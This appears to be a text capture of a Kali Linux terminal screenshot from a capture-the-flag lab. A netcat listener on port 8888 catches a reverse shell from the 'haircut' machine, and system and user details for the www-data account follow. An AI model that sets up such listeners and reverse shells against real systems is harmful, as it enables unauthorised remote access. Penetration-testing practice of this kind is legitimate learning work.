 Shell No. 5
File Actions Edit View Help
Shell No. 1 Shell No. 3 Shell No. 4 Shell No. 5
root@kali:~# nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.24] 52000
Linux haircut 4.4.0-78-generic #99-Ubuntu SMP Thu Apr 27 15:29:09 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
07:59:09 up 49 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
404 Not Found
nginx/1.10.0 (Ubuntu)
12:58 AM